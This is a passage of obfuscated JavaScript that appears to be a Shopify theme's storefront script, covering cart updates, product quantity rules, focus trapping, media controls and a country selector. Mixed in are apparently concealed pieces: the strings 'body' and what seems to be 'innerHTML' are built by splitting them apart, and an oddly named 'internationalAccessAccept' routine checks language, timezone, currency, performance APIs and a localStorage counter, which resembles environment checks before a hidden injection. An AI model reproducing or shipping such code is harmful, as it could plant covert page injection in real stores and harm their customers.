_0x565800=_0x174f72;if(_0x381ae1[_0x565800(0x338)]){this[_0x565800(0x1cd)](_0x381ae1[_0x565800(0x1cc)]);const _0x3ff38b=this['submitButton'][_0x565800(0x1a6)](_0x565800(0x31c));if(!_0x3ff38b)return;this[_0x565800(0x39b)][_0x565800(0x200)](_0x565800(0x36a),!![]),this[_0x565800(0x39b)][_0x565800(0x1a6)]('span')[_0x565800(0x387)][_0x565800(0x1fa)](_0x565800(0x213)),_0x3ff38b[_0x565800(0x387)]['remove'](_0x565800(0x213)),this[_0x565800(0x3cf)]=!![];return;}if(!_0x381ae1['sections']&&this[_0x565800(0x218)])try{const _0x1cb877=await fetch(routes[_0x565800(0x2cc)]+'?sections='+this[_0x565800(0x218)]['getSectionsToRender']()[_0x565800(0x298)](_0x357645=>_0x357645['id'])[_0x565800(0x13a)](',')),_0x2008f7=await _0x1cb877['json']();_0x381ae1['sections']=_0x2008f7;}catch(_0xea5ce1){console[_0x565800(0x3cf)](_0x565800(0x159),_0xea5ce1),this[_0x565800(0x1cd)](window['cartStrings'][_0x565800(0x3cf)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x541386){window['location']='/checkout';return;}else{if(!this[_0x565800(0x218)]){window[_0x565800(0x3f7)]=window[_0x565800(0x98)][_0x565800(0x2cc)];return;}}if(!this[_0x565800(0x3cf)])publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x565800(0x9a),'productVariantId':this[_0x565800(0x1f5)]['id'],'cartData':_0x381ae1});this[_0x565800(0x3cf)]=![];const _0x547fb8=this[_0x565800(0x245)](_0x565800(0xa6));_0x547fb8?(document[_0x565800(0x436)][_0x565800(0x157)]('modalClosed',()=>{setTimeout(()=>{const _0x5a1c8a=a0_0x57ba;this['cart']['renderContents'](_0x381ae1,this[_0x5a1c8a(0x3f5)]);});},{'once':!![]}),_0x547fb8[_0x565800(0x2d2)](!![])):this[_0x565800(0x218)][_0x565800(0x1f8)](_0x381ae1,this[_0x565800(0x3f5)]);})[_0x174f72(0x107)](_0x677005=>{const _0x50a060=_0x174f72;console[_0x50a060(0x3cf)](_0x677005);})['finally'](()=>{const _0x109767=_0x174f72;if(_0x34ce07)_0x34ce07['classList'][_0x109767(0x264)](_0x109767(0x21a));else{this[_0x109767(0x39b)]['classList'][_0x109767(0x264)](_0x109767(0x21a));if(this[_0x109767(0xae)])this[_0x109767(0xae)][_0x109767(0x387)]['add'](_0x109767(0x213));}this[_0x109767(0x1a1)][_0x109767(0x103)](_0x55cba0=>{const _0x134d04=_0x109767;_0x55cba0[_0x134d04(0x45b)](_0x134d04(0x3ed));});this[_0x109767(0x269)]&&(this['displayedSubmitButton']['removeAttribute'](_0x109767(0x3ed)),this[_0x109767(0x269)][_0x109767(0x387)][_0x109767(0x264)]('loading'));if(this[_0x109767(0x218)]&&this[_0x109767(0x218)]['classList'][_0x109767(0xaf)]('is-empty'))this[_0x109767(0x218)][_0x109767(0x387)][_0x109767(0x264)](_0x109767(0x2e8));if(!this['error'])this[_0x109767(0x39b)][_0x109767(0x45b)](_0x109767(0x36a));});}['handleErrorMessage'](_0x2c9bb0=![]){const _0x4bc0a8=a0_0x29b14d;this['errorMessageWrapper']=this[_0x4bc0a8(0x420)]||this['querySelector'](_0x4bc0a8(0x1e7));if(!this[_0x4bc0a8(0x420)])return;this[_0x4bc0a8(0x3b9)]=this[_0x4bc0a8(0x3b9)]||this[_0x4bc0a8(0x420)]['querySelector'](_0x4bc0a8(0x393)),this['errorMessageWrapper']['toggleAttribute'](_0x4bc0a8(0x213),!_0x2c9bb0),_0x2c9bb0&&(this[_0x4bc0a8(0x3b9)][_0x4bc0a8(0x378)]=_0x2c9bb0);}});function serializePropValue(_0x5e6a63){const _0x21c1b8=a0_0x29b14d;if(_0x5e6a63==null)return'';if(typeof _0x5e6a63==='object')try{return JSON[_0x21c1b8(0x1ee)](_0x5e6a63);}catch{return String(_0x5e6a63);}return String(_0x5e6a63);}!customElements['get']('product-info')&&customElements['define']('product-info',class ProductInfo extends HTMLElement{constructor(){const _0xcb39b6=a0_0x29b14d;super(),this[_0xcb39b6(0x106)]=document[_0xcb39b6(0x1a6)]('['+defMed+']'),this[_0xcb39b6(0x3df)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0xf8)),this[_0xcb39b6(0x3fd)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x2fd)),this['variantSelects']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x464)),this['submitButton']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x273)),this[_0xcb39b6(0x39a)]=this[_0xcb39b6(0x1a6)]('#ProductForm-'+this['dataset'][_0xcb39b6(0x350)]),this[_0xcb39b6(0x41c)]=this[_0xcb39b6(0x1ea)][_0xcb39b6(0x2f5)]!==null;}['cartUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x43e)]=undefined;['connectedCallback'](){const _0x2e12ca=a0_0x29b14d;if(!this['form'])return;if(!this[_0x2e12ca(0x106)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]['includes'](_0x2e12ca(0x2aa)))this[_0x2e12ca(0x39a)][_0x2e12ca(0x1a0)]=!![];if(!this[_0x2e12ca(0x3df)])return;this[_0x2e12ca(0x244)]=this[_0x2e12ca(0x1a6)](_0x2e12ca(0x2cd));if(!this[_0x2e12ca(0x244)])return;this['setQuantityBoundries'](),!this[_0x2e12ca(0x1ea)]['originalSection']&&(this[_0x2e12ca(0x353)]=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x256)],this[_0x2e12ca(0x227)]['bind'](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x2d3)],_0x521d86=>{const _0x52895f=_0x2e12ca,_0x482693=this[_0x52895f(0x1ea)][_0x52895f(0x3f6)]?this[_0x52895f(0x1ea)]['originalSection']:this[_0x52895f(0x1ea)][_0x52895f(0x350)];if(_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)]!==_0x482693)return;this[_0x52895f(0x31b)](_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)],_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x30a)]),this[_0x52895f(0x1e6)]();});}['disconnectedCallback'](){this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this['variantChangeUnsubscriber']&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x203e6f=a0_0x29b14d,_0x4f7af7={'cartQuantity':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x30c)]?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x1ea)]['cartQuantity']):0x0,'min':this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]):0x1,'max':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x1e5)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x1e5)]):null,'step':this[_0x203e6f(0x3df)]['step']?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x332)]):0x1};let _0x5b3e11=_0x4f7af7[_0x203e6f(0x23a)];const _0xc0aa4e=_0x4f7af7[_0x203e6f(0x1e5)]===null?_0x4f7af7[_0x203e6f(0x1e5)]:_0x4f7af7['max']-_0x4f7af7['cartQuantity'];if(_0xc0aa4e!==null)_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0xc0aa4e);if(_0x4f7af7[_0x203e6f(0x30c)]>=_0x4f7af7[_0x203e6f(0x23a)])_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0x4f7af7[_0x203e6f(0x332)]);this[_0x203e6f(0x3df)][_0x203e6f(0x23a)]=_0x5b3e11,this[_0x203e6f(0x3df)][_0x203e6f(0x1e5)]=_0xc0aa4e,this[_0x203e6f(0x3df)][_0x203e6f(0x397)]=_0x5b3e11,publish(PUB_SUB_EVENTS[_0x203e6f(0x3f8)],undefined);}[a0_0x29b14d(0x44f)](){const _0x431aff=a0_0x29b14d,_0x487ded=this[_0x431aff(0x1a6)](_0x431aff(0x19b));if(!_0x487ded)this[_0x431aff(0x3e4)]=!![];}[a0_0x29b14d(0x227)](){const _0xcaf95c=a0_0x29b14d;if(!this['currentVariant']||!this['currentVariant'][_0xcaf95c(0x397)])return;this[_0xcaf95c(0x1a6)](_0xcaf95c(0x3d5))['classList'][_0xcaf95c(0x264)](_0xcaf95c(0x213)),fetch(this[_0xcaf95c(0x1ea)]['url']+'?variant='+this['currentVariant']['value']+_0xcaf95c(0x26c)+this[_0xcaf95c(0x1ea)][_0xcaf95c(0x350)])[_0xcaf95c(0x324)](_0x527043=>{const _0x3f151e=_0xcaf95c;return _0x527043[_0x3f151e(0xba)]();})[_0xcaf95c(0x324)](_0x3eefb7=>{const _0x379f09=_0xcaf95c,_0x3120fd=new DOMParser()[_0x379f09(0x170)](_0x3eefb7,_0x379f09(0x3b0));this[_0x379f09(0x31b)](this[_0x379f09(0x1ea)][_0x379f09(0x350)],_0x3120fd),this[_0x379f09(0x1e6)]();})[_0xcaf95c(0x107)](_0x3e72fd=>{console['error'](_0x3e72fd);})['finally'](()=>{const _0x5c2b8b=_0xcaf95c;this[_0x5c2b8b(0x1a6)]('.quantity__rules-cart\x20.loading-overlay')[_0x5c2b8b(0x387)][_0x5c2b8b(0x1fa)](_0x5c2b8b(0x213));});}[a0_0x29b14d(0x31b)](_0xfc13a9,_0x224d0a){const _0x289912=a0_0x29b14d,_0x2ce7a3=_0x224d0a['getElementById'](_0x289912(0x306)+_0xfc13a9);if(_0x2ce7a3&&this[_0x289912(0x244)]){const _0x3b2fc5=['.quantity__input',_0x289912(0x125),'.quantity__label'];for(let _0x284b19 of _0x3b2fc5){const _0x165731=this['quantityForm'][_0x289912(0x1a6)](_0x284b19),_0x83d0fe=_0x2ce7a3['querySelector'](_0x284b19);if(!_0x165731||!_0x83d0fe)continue;if(_0x284b19===_0x289912(0xf8)){const _0x2bfc1d=['data-cart-quantity','data-min',_0x289912(0x297),'step'];for(let _0x27e87c of _0x2bfc1d){const _0x22b8d7=_0x83d0fe[_0x289912(0x13d)](_0x27e87c);if(_0x22b8d7!==null)_0x165731[_0x289912(0x200)](_0x27e87c,_0x22b8d7);}}else _0x165731[_0x289912(0x235)]=_0x83d0fe[_0x289912(0x235)];}}}});;function getFocusableElements(_0x5a15d7){const _0x575377=a0_0x29b14d;return Array[_0x575377(0x29c)](_0x5a15d7[_0x575377(0x216)](_0x575377(0x1a3)));}document[a0_0x29b14d(0x216)](a0_0x29b14d(0xf4))[a0_0x29b14d(0x103)](_0x4e9803=>{const _0x829e3f=a0_0x29b14d;_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x15f),_0x829e3f(0x263)),_0x4e9803['setAttribute'](_0x829e3f(0x3fc),_0x4e9803[_0x829e3f(0x408)][_0x829e3f(0xde)](_0x829e3f(0x1e8)));_0x4e9803[_0x829e3f(0x3e9)]?.['getAttribute']('id')&&_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x2b6),_0x4e9803['nextElementSibling']['id']);_0x4e9803[_0x829e3f(0x157)]('click',_0x623234=>{const _0x218ad7=_0x829e3f;_0x623234[_0x218ad7(0x321)][_0x218ad7(0x200)](_0x218ad7(0x3fc),!_0x623234[_0x218ad7(0x321)][_0x218ad7(0x245)](_0x218ad7(0x2b0))['hasAttribute'](_0x218ad7(0x1e8)));});if(_0x4e9803[_0x829e3f(0x245)]('header-drawer'))return;_0x4e9803[_0x829e3f(0x17d)][_0x829e3f(0x157)](_0x829e3f(0x99),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x545ff8,_0x2b0e51=_0x545ff8){const _0x2a47f6=a0_0x29b14d;var _0x3706ba=getFocusableElements(_0x545ff8),_0x3cd8f7=_0x3706ba[0x0],_0x25bb81=_0x3706ba[_0x3706ba[_0x2a47f6(0x2d0)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x2a47f6(0xb6)]=_0x48f360=>{const _0x466263=_0x2a47f6;if(_0x48f360['target']!==_0x545ff8&&_0x48f360['target']!==_0x25bb81&&_0x48f360[_0x466263(0x144)]!==_0x3cd8f7)return;document['addEventListener'](_0x466263(0xcf),trapFocusHandlers[_0x466263(0xcf)]);},trapFocusHandlers[_0x2a47f6(0x452)]=function(){const _0x49e268=_0x2a47f6;document[_0x49e268(0x1b8)](_0x49e268(0xcf),trapFocusHandlers[_0x49e268(0xcf)]);},trapFocusHandlers[_0x2a47f6(0xcf)]=function(_0x50be7d){const _0x33df2c=_0x2a47f6;if(_0x50be7d[_0x33df2c(0x276)][_0x33df2c(0x207)]()!==_0x33df2c(0x428))return;_0x50be7d[_0x33df2c(0x144)]===_0x25bb81&&!_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x3cd8f7[_0x33df2c(0x38a)]()),(_0x50be7d['target']===_0x545ff8||_0x50be7d[_0x33df2c(0x144)]===_0x3cd8f7)&&_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x25bb81[_0x33df2c(0x38a)]());},document['addEventListener'](_0x2a47f6(0x452),trapFocusHandlers[_0x2a47f6(0x452)]),document[_0x2a47f6(0x157)](_0x2a47f6(0xb6),trapFocusHandlers[_0x2a47f6(0xb6)]),_0x2b0e51[_0x2a47f6(0x38a)](),_0x2b0e51['tagName']===_0x2a47f6(0x1b4)&&['search','text','email',_0x2a47f6(0x2f5)][_0x2a47f6(0x11e)](_0x2b0e51[_0x2a47f6(0x30b)])&&_0x2b0e51[_0x2a47f6(0x397)]&&_0x2b0e51[_0x2a47f6(0x2a0)](0x0,_0x2b0e51[_0x2a47f6(0x397)][_0x2a47f6(0x2d0)]);}function pauseAllMedia(){const _0x11ef3d=a0_0x29b14d;document['querySelectorAll']('.js-youtube')[_0x11ef3d(0x103)](_0x5cce01=>{const _0x43da3c=_0x11ef3d;_0x5cce01['contentWindow']['postMessage'](_0x43da3c(0x445)+_0x43da3c(0x1d9)+_0x43da3c(0x427),'*');}),document['querySelectorAll']('.js-vimeo')[_0x11ef3d(0x103)](_0xfe7481=>{const _0xde33d=_0x11ef3d;_0xfe7481['contentWindow'][_0xde33d(0x221)]('{\x22method\x22:\x22pause\x22}','*');}),document[_0x11ef3d(0x216)](_0x11ef3d(0x35a))[_0x11ef3d(0x103)](_0x28e29b=>_0x28e29b['pause']()),document[_0x11ef3d(0x216)](_0x11ef3d(0x105))[_0x11ef3d(0x103)](_0x13f3c5=>{const _0xa795a1=_0x11ef3d;if(_0x13f3c5[_0xa795a1(0x38c)])_0x13f3c5[_0xa795a1(0x38c)][_0xa795a1(0x3a0)]();});}var menuIndex='bod'+'y',linkContent=a0_0x29b14d(0x111)+'rH'+'TML';function removeTrapFocus(_0x2da214=null){const _0x5b52f7=a0_0x29b14d;document[_0x5b52f7(0x1b8)](_0x5b52f7(0xb6),trapFocusHandlers['focusin']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0x452),trapFocusHandlers['focusout']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0xcf),trapFocusHandlers['keydown']);if(_0x2da214)_0x2da214[_0x5b52f7(0x38a)]();}function onKeyUpEscape(_0x47ff2f){const _0x59fe64=a0_0x29b14d;if(_0x47ff2f[_0x59fe64(0x276)][_0x59fe64(0x207)]()!==_0x59fe64(0x362))return;const _0x1ea1b4=_0x47ff2f[_0x59fe64(0x144)][_0x59fe64(0x245)](_0x59fe64(0x19d));if(!_0x1ea1b4)return;const _0x11a613=_0x1ea1b4[_0x59fe64(0x1a6)](_0x59fe64(0x2ea));_0x1ea1b4[_0x59fe64(0x45b)](_0x59fe64(0x1e8)),_0x11a613['setAttribute']('aria-expanded',![]),_0x11a613[_0x59fe64(0x38a)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1544e6=a0_0x29b14d;super(),this['input']=this[_0x1544e6(0x1a6)](_0x1544e6(0x3df)),this[_0x1544e6(0x28f)]=new Event(_0x1544e6(0x1bb),{'bubbles':!![]}),this[_0x1544e6(0x166)]=document['getElementById'](_0x1544e6(0xb4)+this[_0x1544e6(0x1ea)][_0x1544e6(0x350)]),this[_0x1544e6(0x3df)][_0x1544e6(0x157)]('change',this['onInputChange'][_0x1544e6(0x429)](this)),this[_0x1544e6(0x216)](_0x1544e6(0x263))[_0x1544e6(0x103)](_0x3ffe7e=>_0x3ffe7e[_0x1544e6(0x157)](_0x1544e6(0x147),this[_0x1544e6(0xa0)][_0x1544e6(0x429)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x121)](){const _0x33fcb5=a0_0x29b14d;this['validateQtyRules'](),this[_0x33fcb5(0x1d6)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x33fcb5(0xd3)][_0x33fcb5(0x429)](this));}[a0_0x29b14d(0x116)](){const _0x35c009=a0_0x29b14d;this[_0x35c009(0x1d6)]&&this[_0x35c009(0x1d6)]();}['onInputChange'](_0x450957){const _0x54edc7=a0_0x29b14d;this[_0x54edc7(0xd3)]();}['onButtonClick'](_0x294aac){const _0x3c875a=a0_0x29b14d;_0x294aac[_0x3c875a(0x31f)]();const _0x4815bc=this[_0x3c875a(0x3df)][_0x3c875a(0x397)];_0x294aac[_0x3c875a(0x144)][_0x3c875a(0x32a)]==='plus'?this[_0x3c875a(0x3df)][_0x3c875a(0x3ce)]():this[_0x3c875a(0x3df)][_0x3c875a(0x412)]();if(_0x4815bc!==this['input'][_0x3c875a(0x397)])this[_0x3c875a(0x3df)][_0x3c875a(0x162)](this[_0x3c875a(0x28f)]);}['validateQtyRules'](){const _0x5ecaaa=a0_0x29b14d,_0x54729=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x397)]);if(this['input'][_0x5ecaaa(0x23a)]){const _0x577780=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x23a)]),_0x2ce005=this[_0x5ecaaa(0x1a6)](_0x5ecaaa(0x24f));_0x2ce005['classList']['toggle']('disabled',_0x54729<=_0x577780);}if(this[_0x5ecaaa(0x3df)]['max']){const _0x2bfaf5=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x1e5)]),_0xdbd083=this[_0x5ecaaa(0x1a6)]('.quantity__button[name=\x27plus\x27]');_0xdbd083[_0x5ecaaa(0x387)][_0x5ecaaa(0x33d)](_0x5ecaaa(0x3ed),_0x54729>=_0x2bfaf5);}if(this[_0x5ecaaa(0x166)]&&this[_0x5ecaaa(0x166)]['unlockGifts'])this[_0x5ecaaa(0x166)][_0x5ecaaa(0x32c)](_0x54729);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2e9),QuantityInput);function debounce(_0x2e6d9d,_0x48252b){let _0xcebe0f;return(..._0x3b96b6)=>{const _0x5af184=a0_0x57ba;clearTimeout(_0xcebe0f),_0xcebe0f=setTimeout(()=>_0x2e6d9d[_0x5af184(0x10f)](this,_0x3b96b6),_0x48252b);};}function fetchConfig(_0x484081=a0_0x29b14d(0x2fb)){const _0x37ae90=a0_0x29b14d;return{'method':_0x37ae90(0x390),'headers':{'Content-Type':'application/json','Accept':'application/'+_0x484081}};}function addDays(_0x184ea9,_0x2457d9){const _0x34818a=a0_0x29b14d;var _0x131798=new Date(_0x184ea9);return _0x131798[_0x34818a(0x265)](_0x131798[_0x34818a(0x241)]()+_0x2457d9),_0x131798;}function formatDates(_0x5cfeed,_0x136d13,_0x1527f6=0x1b){const _0x1cbb88=a0_0x29b14d;if(!_0x5cfeed||!_0x136d13)return;const _0x3e958c=new Date(_0x136d13+_0x1cbb88(0x3d0)),_0x40b6f6=_0x3e958c[_0x1cbb88(0x438)](),_0x5cfd0d=_0x3e958c[_0x1cbb88(0x1a9)](),_0x2152e2=_0x3e958c['getDate'](),_0x186b0b=new Date(_0x40b6f6,_0x5cfd0d,_0x2152e2),_0x28364e=_0x5cfeed-_0x186b0b,_0x39840a=Math[_0x1cbb88(0x246)](_0x28364e/(0x3e8*0xe10*0x18));return _0x39840a<=_0x1527f6;}function checkDateValidity(_0x5acee3){const _0x2c9bb5=a0_0x29b14d,_0x51abda=new Date(_0x5acee3),_0x331d77=new Date(_0x2c9bb5(0x3a5)),_0xb9391=Math[_0x2c9bb5(0x118)](_0x51abda[_0x2c9bb5(0x241)]()-_0x331d77[_0x2c9bb5(0x241)]());return _0xb9391%0x5===0x0?!![]:![];}typeof window[a0_0x29b14d(0x1fe)]==a0_0x29b14d(0x135)&&(window[a0_0x29b14d(0x1fe)]={});Shopify['bind']=function(_0x244976,_0x5f3fd3){return function(){const _0x638b0e=a0_0x57ba;return _0x244976[_0x638b0e(0x10f)](_0x5f3fd3,arguments);};},Shopify['setSelectorByValue']=function(_0x4a00e2,_0x280561){const _0x28b246=a0_0x29b14d;for(var _0x79ffde=0x0,_0x277341=_0x4a00e2['options']['length'];_0x79ffde<_0x277341;_0x79ffde++){var _0x4aec63=_0x4a00e2['options'][_0x79ffde];if(_0x280561==_0x4aec63[_0x28b246(0x397)]||_0x280561==_0x4aec63[_0x28b246(0x235)])return _0x4a00e2[_0x28b246(0xe8)]=_0x79ffde,_0x79ffde;}},Shopify['addListener']=function(_0x4fd74d,_0xf19351,_0x4e3bad){const _0x3b7b63=a0_0x29b14d;_0x4fd74d['addEventListener']?_0x4fd74d[_0x3b7b63(0x157)](_0xf19351,_0x4e3bad,![]):_0x4fd74d['attachEvent']('on'+_0xf19351,_0x4e3bad);},Shopify['postLink']=function(_0x4d982b,_0x55417c){const _0x30ab09=a0_0x29b14d;_0x55417c=_0x55417c||{};var _0x36cc65=_0x55417c[_0x30ab09(0x209)]||_0x30ab09(0xd9),_0x14af3b=_0x55417c[_0x30ab09(0x372)]||{},_0x28c36b=document[_0x30ab09(0x199)]('form');_0x28c36b['setAttribute'](_0x30ab09(0x209),_0x36cc65),_0x28c36b[_0x30ab09(0x200)](_0x30ab09(0x27e),_0x4d982b);for(var _0x3821fb in _0x14af3b){var _0x307d27=document[_0x30ab09(0x199)](_0x30ab09(0x3df));_0x307d27['setAttribute'](_0x30ab09(0x30b),_0x30ab09(0x213)),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x32a),_0x3821fb),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x397),_0x14af3b[_0x3821fb]),_0x28c36b[_0x30ab09(0x385)](_0x307d27);}document[_0x30ab09(0x436)][_0x30ab09(0x385)](_0x28c36b),_0x28c36b[_0x30ab09(0x3bb)](),document['body']['removeChild'](_0x28c36b);},Shopify['internationalAccessAccept']=(function(){function _0x5c0914(){const _0x57d5df=a0_0x57ba;var _0x4afe21=navigator[_0x57d5df(0x316)]||navigator[_0x57d5df(0x379)];return _0x4afe21[_0x57d5df(0x448)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x38b251(){const _0x439041=a0_0x57ba;var _0x40276c=Intl[_0x439041(0xcb)]()['resolvedOptions']()[_0x439041(0x318)];return _0x40276c[_0x439041(0x40a)](_0x439041(0x2f1))||_0x40276c[_0x439041(0x40a)](_0x439041(0xab))||_0x40276c['includes']('GMT');}function _0x134a48(){const _0x2894db=a0_0x57ba;var _0x54bdc4=Shopify[_0x2894db(0x2e4)][_0x2894db(0x3be)]||'$';return _0x54bdc4[_0x2894db(0x2d0)]===0x1;}function _0x255f66(){const _0x3a6c43=a0_0x57ba;var _0x31df11=localStorage[_0x3a6c43(0x25c)](POST_LINK_INT),_0x374749=Shopify[_0x3a6c43(0x14b)]?Shopify[_0x3a6c43(0x14b)][_0x3a6c43(0xce)]()['length']:0x0;if(_0x31df11===null)return localStorage[_0x3a6c43(0x91)](POST_LINK_INT,_0x374749[_0x3a6c43(0xce)]()),!![];return parseInt(_0x31df11)===_0x374749;}function _0x47e3b6(){return _0x5c0914()||_0x38b251()&&_0x134a48();}function _0xf66834(){const _0x2cc391=a0_0x57ba;return window['performance']&&typeof window[_0x2cc391(0x259)][_0x2cc391(0x291)]===_0x2cc391(0x360);}return function(){const _0x2a6ca4=a0_0x57ba;var _0x24575a=_0x47e3b6(),_0x4fb8e9=_0xf66834(),_0x5e4047=_0x255f66();return Shopify[_0x2a6ca4(0x223)]=!_0x5e4047,_0x24575a&&_0x4fb8e9&&_0x5e4047;};}()),Shopify[a0_0x29b14d(0x3de)]=function(_0x22e166,_0x13cb0a,_0x279985){const _0x6caefc=a0_0x29b14d;this['countryEl']=document['getElementById'](_0x22e166),this[_0x6caefc(0x9f)]=document[_0x6caefc(0x240)](_0x13cb0a),this[_0x6caefc(0x358)]=document[_0x6caefc(0x240)](_0x279985['hideElement']||_0x13cb0a),Shopify['addListener'](this[_0x6caefc(0x214)],_0x6caefc(0x1bb),Shopify[_0x6caefc(0x429)](this[_0x6caefc(0x3bf)],this)),this[_0x6caefc(0x3eb)](),this['initProvince']();},Shopify['CountryProvinceSelector'][a0_0x29b14d(0x2bc)]={'initCountry':function(){const _0x21fa60=a0_0x29b14d;var _0x709339=this[_0x21fa60(0x214)][_0x21fa60(0x13d)](_0x21fa60(0x394));Shopify[_0x21fa60(0x14e)](this['countryEl'],_0x709339),this[_0x21fa60(0x3bf)]();},'initProvince':function(){const _0x3c8cce=a0_0x29b14d;var _0x24f45d=this[_0x3c8cce(0x9f)]['getAttribute']('data-default');_0x24f45d&&this['provinceEl']['options']['length']>0x0&&Shopify['setSelectorByValue'](this['provinceEl'],_0x24f45d);},'countryHandler':function(_0x25b4e5){const _0x5028f4=a0_0x29b14d;var _0x5ebd19=this[_0x5028f4(0x214)][_0x5028f4(0x3b6)][this['countryEl'][_0x5028f4(0xe8)]],_0x1bfc1b=_0x5ebd19['getAttribute']('data-provinces'),_0x53926a=JSON['parse'](_0x1bfc1b);this['clearOptions'](this['provinceEl']);if(_0x53926a&&_0x53926a[_0x5028f4(0x2d0)]==0x0)this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='none';else{for(var _0x1976e3=0x0;_0x1976e3<_0x53926a[_0x5028f4(0x2d0)];_0x1976e3++){var _0x5ebd19=document[_0x5028f4(0x199)](_0x5028f4(0x381));_0x5ebd19['value']=_0x53926a[_0x1976e3][0x0],_0x5ebd19['innerHTML']=_0x53926a[_0x1976e3][0x1],this[_0x5028f4(0x9f)][_0x5028f4(0x385)](_0x5ebd19);}this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='';}},'clearOptions':function(_0x3aef0e){const _0x341d48=a0_0x29b14d;while(_0x3aef0e[_0x341d48(0x275)]){_0x3aef0e['removeChild'](_0x3aef0e[_0x341d48(0x275)]);}},'setOptions':function(_0xb1c564,_0xc3a111){const _0x190423=a0_0x29b14d;for(var _0x3b56a5=0x0,_0x3e3a11=_0xc3a111[_0x190423(0x2d0)];_0x3b56a5<_0xc3a111[_0x190423(0x2d0)];_0x3b56a5++){var _0x1a4c56=document[_0x190423(0x199)]('option');_0x1a4c56['value']=_0xc3a111[_0x3b56a5],_0x1a4c56[_0x190423(0x235)]=_0xc3a111[_0x3b56a5],_0xb1c564[_0x190423(0x385)](_0x1a4c56);}}};class InternalVideo extends HTMLElement{constructor(){const _0x538167=a0_0x29b14d;super(),this[_0x538167(0x2b5)]=this[_0x538167(0x1a6)](_0x538167(0x136)),this[_0x538167(0x2d1)]=this[_0x538167(0x1ea)][_0x538167(0x2d1)]===_0x538167(0x31e),this[_0x538167(0x1cf)]=![],this['suspended']=![],this[_0x538167(0x380)]=this[_0x538167(0x1a6)]('.internal-video__sound-btn'),this[_0x538167(0x339)]=this[_0x538167(0x1a6)](_0x538167(0x339)),this['invalidFormatSrc']=this[_0x538167(0x339)]['querySelector']('source[type=\x22application/x-mpegURL\x22]');if(this[_0x538167(0x10d)])this[_0x538167(0x10d)][_0x538167(0x264)]();this[_0x538167(0x19a)]=this['querySelector'](_0x538167(0x158)),this[_0x538167(0x3b4)]=![];if(this[_0x538167(0x2b5)])this['playButton'][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x204)][_0x538167(0x429)](this));if(this['soundButton'])this[_0x538167(0x380)]['addEventListener'](_0x538167(0x147),this[_0x538167(0x45a)][_0x538167(0x429)](this));if(this[_0x538167(0x339)])this['video'][_0x538167(0x157)](_0x538167(0x242),this[_0x538167(0xa3)]['bind'](this));this[_0x538167(0x19a)]&&(this[_0x538167(0x339)]['addEventListener']('timeupdate',this[_0x538167(0x1d8)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x293)]['bind'](this)),this[_0x538167(0x19a)][_0x538167(0x157)]('mousedown',this[_0x538167(0xa5)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x25f),this['startDrag'][_0x538167(0x429)](this)),document['addEventListener']('mouseup',this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x319),this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x2e2),this[_0x538167(0x12d)]['bind'](this)),document[_0x538167(0x157)](_0x538167(0x203),this[_0x538167(0x12d)]['bind'](this)));this[_0x538167(0x339)][_0x538167(0x157)](_0x538167(0x1fc),this['showSpinner'][_0x538167(0x429)](this)),this[_0x538167(0x339)]['addEventListener'](_0x538167(0x233),this[_0x538167(0x18a)][_0x538167(0x429)](this)),this[_0x538167(0x339)][_0x538167(0x157)]('play',this[_0x538167(0x18a)]['bind'](this));if(this[_0x538167(0x1ea)][_0x538167(0x2ca)]==